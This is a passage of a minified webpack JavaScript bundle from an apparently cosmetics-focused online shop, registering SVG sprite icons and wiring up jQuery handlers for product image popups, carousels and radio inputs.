r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},k1LB:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("EgF4");e.a=function(){t(document).on("click",".js-product-picture-link",(function(){var e=t(this).data("variant-id"),n=t("#popup-product-pic-fullscreen-".concat(e)),i=o.a.getInstance(n),a=n.find(".carousel--picture-fullscreen"),c=new r.a(a);a.addClass("is-loading"),i.open(),c.init({}),i.afterShow=function(){setTimeout((function(){c.instance.update(),a.removeClass("is-loading")}),200)}}))}}).call(this,n("+2Rf"))},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},mNcb:function(t,e,n){t.exports=n.p+"c2dda40b5c3df7f16ed9106c3649c07b.png"},mhzy:function(t,e,n){},nDej:function(t,e,n){},npRv:function(t,e,n){},nq32:function(t,e,n){t.exports=n.p+"e2484dbdaa39cddeaa79396fedcc44e8.jpg"},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pjAx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-medal",use:"icon-medal-usage",viewBox:"0 0 57 76",content:'<symbol viewBox="0 0 57 76" xmlns="http://www.w3.org/2000/svg" id="icon-medal">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 0L45.477 33.8355C50.1142 38.2933 53 44.5596 53 51.5C53 65.031 42.031 76 28.5 76C14.969 76 4 65.031 4 51.5C4 40.6577 11.043 31.4603 20.8035 28.2333L0 0H18.5ZM32.9642 45.3555L28.5 36L24.0358 45.3555L13.7586 46.7102L21.2767 53.847L19.3893 64.0398L28.5 59.095L37.6107 64.0398L35.7233 53.847L43.2414 46.7102L32.9642 45.3555ZM38.5 0L30.4993 10.0348L40.5833 22.2798L57 0H38.5Z" />\n</symbol>'});a.a.add(c)},qaYh:function(t,e,n){},r7rU:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_down",use:"icon-arrow_down-usage",viewBox:"0 0 13 8",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 8" id="icon-arrow_down">\n  \x3c!-- Цвет убрал, чтобы работал svg-load --\x3e\n  <path d="M2186.55,1444.99l1.44,1.46-5.05,5.08h0l-1.44,1.46-1.44-1.46h0l-5.05-5.08,1.44-1.46,5.05,5.09Z" transform="translate(-2175 -1445)" />\n</symbol>'});a.a.add(c)},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tqQD:function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){var e=new r.a(t(".js-carousel-recommendations"));t(document).ready((function(){e&&e.init({},{loop:!1,slidesPerView:3,breakpoints:{767:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},tuC0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-gplus",use:"icon-gplus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-gplus">\n<path fill-rule="evenodd" d="M26.087,10.784 C26.078,11.635 26.074,12.484 26.070,13.331 C25.214,13.331 24.363,13.331 23.508,13.331 C23.499,12.484 23.499,11.635 23.491,10.788 C22.635,10.779 21.775,10.770 20.920,10.762 C20.920,9.918 20.920,9.075 20.920,8.227 C21.775,8.218 22.631,8.214 23.491,8.210 C23.495,7.358 23.503,6.510 23.512,5.662 C24.363,5.662 25.214,5.662 26.070,5.662 C26.074,6.510 26.078,7.362 26.087,8.210 C26.942,8.218 27.802,8.218 28.658,8.227 C28.658,9.071 28.658,9.918 28.658,10.762 C27.802,10.770 26.947,10.775 26.087,10.784 ZM6.050,17.826 C2.530,16.497 0.036,12.811 0.332,9.053 C0.410,4.456 4.674,0.429 9.313,0.583 C11.535,0.481 13.625,1.439 15.327,2.786 C14.600,3.604 13.848,4.392 13.044,5.129 C10.998,3.728 8.088,3.327 6.041,4.946 C3.114,6.953 2.981,11.691 5.796,13.851 C8.535,16.314 13.710,15.091 14.467,11.320 C12.752,11.295 11.033,11.320 9.317,11.265 C9.313,10.251 9.308,9.236 9.313,8.222 C12.180,8.214 15.047,8.210 17.919,8.231 C18.091,10.617 17.773,13.156 16.294,15.129 C14.054,18.253 9.558,19.164 6.050,17.826 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return 